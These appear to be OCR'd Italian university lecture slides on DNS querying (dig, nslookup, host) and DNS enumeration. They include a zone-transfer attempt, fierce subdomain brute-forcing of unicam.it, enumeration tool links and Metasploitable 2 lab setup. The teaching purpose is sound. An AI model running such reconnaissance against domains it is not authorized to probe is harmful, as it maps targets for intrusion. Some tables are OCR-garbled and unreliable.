

12/10/2023

# DNS - dig - nslookup

| 0                                                                                                    |                                     |                   | T                     | erminal                                   | $\odot \odot \otimes$ | Amministratore: Prompt dei comandi - pslookup                                                                     |
|----------------------------------------------------------------------------------------------------|-------------------------------------|-------------------|-----------------------|-------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|
| File Edit View Search                                                                                              | n Termina                           | l Help            |                       |                                           |                       |                                                                                                    |
| root@studente:~# dig                                                                                               |                                     |                   |                       |                                           | *                     |                                                                                                    |
| ; <<>> DiG 9.16.15-De<br>;; global options: +c<br>;; Got answer:<br>;; ->>HEADER<<- opcod<br>;; flags: qr rd ra; Q | bian <>><br>md<br>WERY,<br>WERY: 1, | status<br>ANSWER: | : NOERROP<br>13, AUTH | t, id: 56267<br>HORITY: 0, ADDITIONAL: 27 | 1                     | C:\Users\fausto.mfausto>nslookup<br>Server predefinito: GALADRIEL.amministrazione.unicam<br>Address: 193.204.8.33 |
| ;; OPT PSEUDOSECTION:<br>; EDNS: version: 0, f                                                                     | lags:; ud                           | p: 4000           |                       |                                           |                       | >                                                                                                    |
| ;; QUESTION SECTION:<br>;.                                                                                         |                                     | IN                | NS                    |                                           |                       |                                                                                                    |
| ;; ANSWER SECTION:                                                                                                 |                                     |                   |                       |                                           |                       |                                                                                                    |
|                                                                                                    | 78854                               | IN                | NS                    | d.root-servers.net.                       |                       |                                                                                                    |
|                                                                                                    | 78854                               | IN                | NS                    | a.root-servers.net.                       |                       |                                                                                                    |
|                                                                                                    | 78854                               | IN                | NS                    | e.root-servers.net.                       |                       |                                                                                                    |
|                                                                                                    | 78854                               | IN                | NS                    | g.root-servers.net.                       |                       |                                                                                                    |
|                                                                                                    | 78854                               | IN                | NS                    | m.root-servers.net.                       |                       |                                                                                                    |
|                                                                                                    | 78854                               | IN                | NS                    | c.root-servers.net.                       | 0                     |                                                                                                    |
|                                                                                                    | 78854                               | IN                | NS                    | h.root-servers.net.                       |                       |                                                                                                    |
| -                                                                                                    | 78854                               | IN                | NS                    | k.root-servers.net.                       |                       |                                                                                                    |
|                                                                                                    | 78854                               | IN                | NS                    | l.root-servers.net.                       |                       |                                                                                                    |
| -                                                                                                    | 78854                               | IN                | NS                    | j.root-servers.net.                       |                       |                                                                                                    |
|                                                                                                    | 78854                               | IN                | NS                    | f.root-servers.net.                       |                       |                                                                                                    |
|                                                                                                    | 78854                               | IN                | NS                    | b.root-servers.net.                       |                       |                                                                                                    |
|                                                                                                    | 78854                               | IN                | NS                    | i.root-servers.net.                       |                       |                                                                                                    |
| ;; ADDITIONAL SECTION                                                                                              | 1:                                  |                   |                       |                                           |                       |                                                                                                    |
| d.root-servers.net.                                                                                                | 73738                               | IN                | A                     | 199.7.91.13                               |                       |                                                                                                    |
| d.root-servers.net.                                                                                                | 73738                               | IN                | AAAA                  | 2001:500:2d::d                            |                       |                                                                                                    |
| a.root-servers.net.                                                                                                | 73738                               | IN                | A                     | 198.41.0.4                                |                       |                                                                                                    |
| a.root-servers.net.                                                                                                | 73738                               | IN                | AAAA                  | 2001:503:ba3e::2:30                       |                       |                                                                                                    |
| e.root-servers.net.                                                                                                | 73738                               | IN                | A                     | 192.203.230.10                            |                       |                                                                                                    |
| e.root-servers.net.                                                                                                | 73738                               | IN                | AAAA                  | 2001:500:a8::e                            | *                     |                                                                                                    |

12/10/2023

# Laboratorio Windows

Visualizzare il contenuto della cache DNS

### ipconfig /displaydns

Cancellare il contenuto della cache DNS?

### ipconfig /flushdns

Indagare sui nomi degli host

### nslookup

Cambiare server di riferimento

Associare l'indirizzo 193.205.92.119 all'host www.unicam.it

12/10/2023

### Laboratorio Windows

### Windows

| nslookup | [ip-address]              |
|----------|---------------------------|
| nslookup | -query=mx [website-name]  |
| nslookup | -query=ns [website-name]  |
| nslookup | -query=soa [website-name] |
| nslookup | -query=any [website-name] |
|          |                           |
| nslookup |                           |
| > server | [server-name, server-ip]  |

### C:\Users\fausto.mfausto>nslookup

Server predefinito: GALADRIEL.amministrazione.unicam Address: 193.204.8.33

```
> set type=NS
```

```
> unicam.it
```

Server: GALADRIEL.amministrazione.unicam Address: 193.204.8.33

| Risposta da un | server non autorevole:                   |
|----------------|------------------------------------------|
| unicam.it      | <pre>nameserver = camcic.unicam.it</pre> |
| unicam.it      | nameserver = ns1.garr.net                |
| unicam.it      | <pre>nameserver = ns2.unicam.it</pre>    |

| camcic.unicam.i | t        | internet | a | ddress | =  | 193.2  | 04. | 8.13 |
|-----------------|----------|----------|---|--------|----|--------|-----|------|
| ns1.garr.net    | internet | address  | = | 193.2  | 06 | .141.3 | 8   |      |
| ns2.unicam.it   | internet | address  | = | 131.1  | 75 | .200.2 | 2   |      |

```
>
```

|                         | Parametro di nslookup | Tipo di query                                                           |
|-------------------------|-----------------------|-------------------------------------------------------------------------|
|                         | А                     | Indirizzo IPv4                                                          |
|                         | АААА                  | Indirizzo IPv6                                                          |
|                         | МХ                    | Mail server del/i nome/i di dominio (Mail Exchanger)                    |
|                         | NS                    | Name server del nome di dominio                                         |
|                         | PTR                   | Record "Pointer" (mostra il/i nome/i host di un indirizzo IP)           |
| copyright Marcantoni Fa | usto                  | Record "Start of Authority" (indicazioni sulla gestione della zona DNS) |

Powershell

Get-DnsClient

Get-DnsClientCache

Clear-DnsClientCache

# Laboratorio Linux

### Linux

| dig | unicam.it  |     |      |        |
|-----|------------|-----|------|--------|
| dig | google.it  | +sh | lort | :      |
| dig | unicam.it  | -t  | mx   | +short |
| dig | unicam.it  | -t  | ns   | +short |
| dig | axfr unica | m.i | Lt   |        |

| FT                      |             | studen  | te@server | -IRS: ~       | Q     | III  |   | × |
|-------------------------|-------------|---------|-----------|---------------|-------|------|---|---|
| tudente@server-IRS:-    | \$ dig unio | cam.it  | -t ns     |               |       |      |   |   |
| <<>> DiG 9.18.1-1ul     | ountu1.2-U  | buntu < | <>> unic  | am.it -t ns   |       |      |   |   |
| ; global options: +o    | cmd         |         |           |               |       |      |   |   |
| ; Got answer:           |             |         |           |               |       |      |   |   |
| ; ->>HEADER<<- opcod    | de: QUERY,  | status  | : NOERRO  | R, id: 58461  |       |      |   |   |
| ; flags: qr rd ra; (    | QUERY: 1, / | ANSWER: | 3, AUTH   | ORITY: 0, ADD | ITION | IAL: | 4 |   |
| : OPT PSEUDOSECTION     | 1           |         |           |               |       |      |   |   |
| EDNS: version: 0. 1     | flags:: udr | D: 6549 | 4         |               |       |      |   |   |
| : OUESTION SECTION:     |             |         |           |               |       |      |   |   |
| unicam.it.              |             | IN      | NS        |               |       |      |   |   |
| ; ANSWER SECTION:       |             |         |           |               |       |      |   |   |
| nicam.it.               | 2347        | IN      | NS        | ns1.garr.n    | et.   |      |   |   |
| nicam.it.               | 2347        | IN      | NS        | ns2.unicam    | .it.  |      |   |   |
| nicam.it.               | 2347        | IN      | NS        | camcic.uni    | cam.i | .t.  |   |   |
| ; ADDITIONAL SECTION    | ۷:          |         |           |               |       |      |   |   |
| s1.garr.net.            | 24247       | IN      | А         | 193.206.14    | 1.38  |      |   |   |
| s2.unicam.it.           | 2347        | IN      | A         | 131.175.20    | 0.22  |      |   |   |
| amcic.unicam.it.        | 3293        | IN      | А         | 193.204.8.    | 13    |      |   |   |
| ; Query time: 0 msec    | <u> </u>    |         |           |               |       |      |   |   |
| ; SERVER: 127.0.0.53    | 3#53(127.0  | .0.53)  | (UDP)     |               |       |      |   |   |
| ; WHEN: Tue Oct 18      | 11:36:12 CI | EST 202 | 2         |               |       |      |   |   |
| ; MSG SIZE rcvd: 1      | 51          |         |           |               |       |      |   |   |
| tudente@server-IRS:     | Ş           |         |           |               |       |      |   |   |
| copyright Marcantoni Fa | usto        |         |           |               |       |      |   |   |
|                         |             |         |           |               |       |      |   |   |

### Installazione di PowerShell in Ubuntu

```
# Update the list of packages
sudo apt-get update
# Install pre-requisite packages.
sudo apt-get install -y wget apt-transport-https software-properties-common
# Download the Microsoft repository GPG keys
wget -q "https://packages.microsoft.com/config/ubuntu/$(lsb_release -rs)/packages-microsoft-prod.deb"
# Register the Microsoft repository GPG keys
sudo dpkg -i packages-microsoft-prod.deb
# Update the list of packages after we added packages.microsoft.com
sudo apt-get update
# Install PowerShell
sudo apt-get install -y powershell
# Start PowerShell
pwsh
                                                                                      Q E
                                                                  studente@server-IRS: ~
                                            studente@server-IRS:~S pwsh
                                            PowerShell 7.2.6
                                            Copyright (c) Microsoft Corporation.
                                            https://aka.ms/powershell
                                            Type 'help' to get help.
  Powershell
                                            PS /home/studente>
  Get-DnsClient
  Get-DnsClientCache
  Clear-DnsClientCache
  12/10/2023
```

# Laboratorio Linux

### dig(1) - Linux man page

### Name

dig - DNS lookup utility

### Synopsis

dig [@server] [-b address] [-c class] [-f filename] [-k filename] [-m] [-p port#] [-q name] [-t type] [-x addr] [-y [hmac:]name:key] [-4] [-6] [name] [type] [class] [queryopt...]

dig [-h] dig [global-queryopt...] [query...]

### Description

**dig** (domain information groper) is a flexible tool for interrogating DNS name servers. It performs DNS lookups and displays the answers that are returned from the name **server**(s) that were queried. Most DNS administrators use **dig** to troubleshoot DNS problems because of its flexibility, ease of use and clarity of output. Other lookup tools tend to have less functionality than **dig**.

dig google.com dig @8.8.8.8 google.com dig @8.8.8.8 google.com MX dig -x 193.205.92.119 dig google.com +trace dig google.com +short dig -f query.txt +short dig google.com ANY

Search For Record Type Reverse DNS Lookup Trace DNS Path

**Query All DNS Record Types** 

https://www.rootusers.com/12-dig-command-examples-to-query-dns-in-linux/

12/10/2023

× Amministratore: Prompt dei comandi \_ C:\Users\fausto.mfausto>nslookup Server predefinito: GALADRIEL.amministrazione.unicam Address: 193.204.8.33 > www.unicam.it Server: GALADRIEL.amministrazione.unicam Address: 193.204.8.33 www.unicam.it Nome: Address: 172.16.0.171 perché? > server 8.8.8.8 Server predefinito: dns.google Address: 8.8.8.8 > www.unicam.it Server: dns.google Address: 8.8.8.8 Risposta da un server non autorevole: Nome: web2.unicam.it Address: 94.177.192.171 Aliases: www.unicam.it > exit C:\Users\fausto.mfausto>

12/10/2023

### **DNS Enumeration**

DNS enumeration is the process of locating all the DNS servers and their corresponding records for an organization. DNS enumeration will yield usernames, computer names, and IP addresses of potential target systems. The list of DNS record provides an overview of types of resource records (database records) stored in the zone files of the Domain Name System (DNS). The DNS implements a distributed, hierarchical, and redundant database for information associated with Internet domain names and addresses.



https://dnsdumpster.com/ 12/10/2023

### Find Subdomains Report (Light)

| Get a PRO Account to unlock the FULL capabilities of this scanner |                                                                                                    |                   |      |  |  |  |  |  |  |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|------|--|--|--|--|--|--|
| See what the FULL scanner o                                       | See what the FULL scanner can do                                                                                                    |                   |      |  |  |  |  |  |  |
| Discover more subdomains with additi                              | onal subdomain                                                                                                    | discovery techniq | ues. |  |  |  |  |  |  |
| Technique                                                         | Light scan                                                                                                    | Full scan         |      |  |  |  |  |  |  |
| DNS records (NS, MX, TXT, AXFR)                                   | <ul> <li>Image: A second second s</li></ul> | ×                 |      |  |  |  |  |  |  |
| DNS Enumeration                                                   | ×                                                                                                    | ¥                 |      |  |  |  |  |  |  |
| Certificate Transparency Logs                                     | ×                                                                                                    | ×                 |      |  |  |  |  |  |  |
| HTML links                                                        | ×                                                                                                    | ×                 |      |  |  |  |  |  |  |
| SSL certificates                                                  | ×                                                                                                    | ×                 |      |  |  |  |  |  |  |
| Google and Bing search                                            | ×                                                                                                    | ×                 |      |  |  |  |  |  |  |
| Project Sonar (Rapid7)                                            | ×                                                                                                    | ×                 |      |  |  |  |  |  |  |
| Reverse DNS enumeration                                           | ×                                                                                                    | ×                 |      |  |  |  |  |  |  |

https://pentest-tools.com/informationgathering/find-subdomains-of-domain

| SecurityTrails           | 🕵 unicam.it 🔍                          | Login Signup for Free |
|--------------------------|----------------------------------------|-----------------------|
| DOMAIN                   | unicam.it DNS records                  |                       |
| S DNS Records            | A records                              | AAAA records          |
| ⊕ Historical Data     ■  | NO RECORDO                             | NO RECORDO            |
| III Subdomains (896)     |                                        |                       |
| Sign up for an API key n | MX records                             | NS records            |
|                          | 10 aspmx3.googlemail.com (5.234.134)   | dns.cineca.it 238     |
|                          | 10 aspmx2.googlemail.com 5.959.600     | camcic.unicam.it      |
|                          | 5 alt2.aspmx.l.google.com (12.186.991) |                       |
|                          | 5 alt1.aspmx.l.google.com (12.268.240) |                       |
|                          | 1 aspmx.l.google.com 12.528.427        |                       |
|                          |                                        |                       |
|                          | SOA records                            | тхт 🦻                 |

### https://securitytrails.com/

# **DNS Enumeration - on line**

https://dnsdumpster.com/

https://www.nmmapper.com/sys/tools/subdomainfinder/

https://pentest-tools.com/information-gathering/find-subdomains-of-domain

https://hackertarget.com/find-dns-host-records/

# **DNS Enumeration**

L'enumerazione mira a estrarre informazioni quali: nomi di servizio, gruppi, nomi di computer, indirizzi MAC, record DNS, informazioni SNMP e condivisioni. In genere qualsiasi servizio attivo è soggetto all'enumerazione.

| dnsmap   | https://code.google.com/archive/p/dnsmap/            |
|----------|------------------------------------------------------|
| dnsenum  | https://github.com/fwaeytens/dnsenum                 |
| dnsrecon | https://github.com/darkoperator/dnsrecon             |
| dnswalk  | https://tools.kali.org/information-gathering/dnswalk |
| fierce   | https://tools.kali.org/information-gathering/fierce  |
| urlcrazy | http://morningstarsecurity.com/research/urlcrazy     |

### host

|                                                                                                    | root@localhost:~                                                                                                    | × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| File Edit                                                                                                    | View Search Terminal Help                                                                                                    |   |
| [root@loc<br>Usage: ho<br>-a<br>-c<br>-d<br>-i<br>-1<br>-1<br>-1<br>-N<br>-N<br>-N<br>-N<br>-N<br>-N<br>-N<br>-V<br>-V<br>-V<br>-V<br>-V<br>-V<br>-V<br>-V<br>-V<br>-V<br>-V<br>-V<br>-V | <pre>alhost ~]# host<br/>st [-aCdilTTVVw] [-c class] [-N ndots] [-t type] [-W time]<br/>[-R number] [-m flag] hostname [server]<br/>is equivalent to -v -t ANY<br/>specifies query class for non-IN data<br/>compares SOA records on authoritative nameservers<br/>is equivalent to -v<br/>IP6.INT reverse lookups<br/>lists all hosts in a domain, using AXFR<br/>set memory debugging flag (trace record usage)<br/>changes the number of dots allowed before root lookup is done<br/>disables recursive processing<br/>specifies number of retries for UDP packets<br/>a SERVFAIL response should stop query<br/>specifies the query type<br/>enables TCP/IP mode<br/>enables UDP mode<br/>enables verbose output<br/>print version number and exit<br/>specifies to wait forever for a reply<br/>specifies how long to wait for a reply<br/>use IPv4 query transport only<br/>use IPv6 query transport only<br/>alhost ~]#</pre> |   |

12/10/2023

copyright Marcantoni Fausto

host unicam.it
host -t ns unicam.it
host -t mx unicam.it

### fierce -dns unicam.it

|                                                                                                    | Shell No.1                                                                                                    | _ ¤ × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| File Actions I                                                                                                    | Edit View Help                                                                                                    |       |
| root@ :~# fi<br>DNS Servers for<br>camcic.<br>dns.cin                                                                                                    | erce -dns unicam.it<br>unicam.it:<br>unicam.it<br>ueca.it                                                                                                    |       |
| Trying zone tra<br>Testing<br>Testing                                                                                                    | nsfer first<br>camcic.unicam.it<br>Request timed out or transfer not allowed.<br>dns.cineca.it<br>Request timed out or transfer not allowed.                                                     |       |
| Unsuccessful in<br>Okay, trying th<br>Checking for wi                                                                                                    | zone transfer (it was worth a shot)<br>e good old fashioned way brute force<br>ldcard DNS                                                                                                    |       |
| Nope: 3004.<br>Now performing<br>193.204.8.131<br>193.204.8.132<br>193.204.8.137<br>193.204.8.138<br>193.204.8.138<br>193.204.8.131<br>193.204.8.28<br>193.204.8.23<br>193.204.8.18 | 2280 test(s)<br>provadocenti.unicam.it<br>cicbib.unicam.it<br>radius1.unicam.it<br>radius2.unicam.it<br>telealzheimer.unicam.it<br>apollo.unicam.it<br>proxy.unicam.it<br>iorestoacasa.unicam.it |       |

http://ha.ckers.org/fierce/

12/10/2023

### dnsenum unicam.it



https://github.com/fwaeytens/dnsenum

12/10/2023

# DNS





copyright Marcantoni Fausto

# FINE

### https://docs.rapid7.com/metasploit/metasploitable-2/#metasploitable-2

The Metasploitable virtual machine is an intentionally vulnerable version of Ubuntu Linux designed for testing security tools and demonstrating common vulnerabilities.

Metasploitable 2 is available at:

<u>https://information.rapid7.com/metasploitable-download.html</u>
<u>https://sourceforge.net/projects/metasploitable/</u>



12/10/2023

### https://sourceforge.net/projects/metasploitable/



https://www.wikigain.com/download-install-metasploitable-in-virtualbox/

| Nuova Impostazioni Scarta Avvia                                                                                                    |                 |
|----------------------------------------------------------------------------------------------------|-----------------|
| E Generale                                                                                                    | Anteprima       |
| Nome: metasploitable2<br>Sistema operativo: Other Linux (64-bit)                                                                                        |                 |
| I Sistema                                                                                                    |                 |
| Memoria di base: 1024 MB<br>Ordine di avvio: Floppy, Ottico, Disco fisso<br>Accelerazione: VT-x/AMD-V, Paginazione nidificata, Paravirtualizzazione KVM | metasploitable2 |
| E Schermo                                                                                                    |                 |
| Memoria video: 16 MB<br>Scheda grafica: VMSVGA<br>Server di desktop remoto: Disabilitato<br>Registrazione: Disabilitata                                 |                 |
| Archiviazione                                                                                                    |                 |
| Controller: IDE<br>IDE master primario: Metasploitable.vmdk (Normale, 8,00 GB)<br>IDE master secondario: [Lettore ottico] Vuoto                         |                 |
| խ Audio                                                                                                    |                 |
| Driver host: Windows DirectSound<br>Controller: ICH AC97                                                                                                |                 |
| 🗗 Rete                                                                                                    |                 |
| Scheda 1: PCnet-FAST III (NAT)                                                                                                    |                 |
| 🖉 USB                                                                                                    |                 |
| Controller USB: OHCI, EHCI<br>Filtri dispositivi: 0 (0 attivo)                                                                                          |                 |
| Cartelle condivise                                                                                                    |                 |
| Nessuna                                                                                                    |                 |
| Descrizione                                                                                                    |                 |
| Nessuna                                                                                                    |                 |
|                                                                                                    |                 |
|                                                                                                    |                 |
| copyright Marcant                                                                                                    | oni Fausto      |

12/10/2023

### **Getting Started**

After the virtual machine boots, login to console with username msfadmin and password msfadmin. From the shell, run the ifconfig command to identify the IP address.

|                  |          |                                                                                                    | Ð |
|------------------|----------|----------------------------------------------------------------------------------------------------|---|
| 1<br>2           | msfadmiı | n@metasploitable:~\$ ifconfig                                                                                                    |   |
| 3<br>4<br>5<br>6 | eth0     | Link encap:Ethernet HWaddr 00:0c:29:9a:52:c1<br>inet addr:192.168.99.131 Bcast:192.168.99.255 Mask:255.255.255.0<br>inet6 addr: fe80::20c:29ff:fe9a:52c1/64 Scope:Link<br>UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 |   |

ifconfig sudo loadkeys it sudo shutdown -h now sudo halt per vedere indirizzo IP per settare la tastiera in italiano per spegnere il sistema per spegnere il sistema



### vulnerability assessment

Versione completa

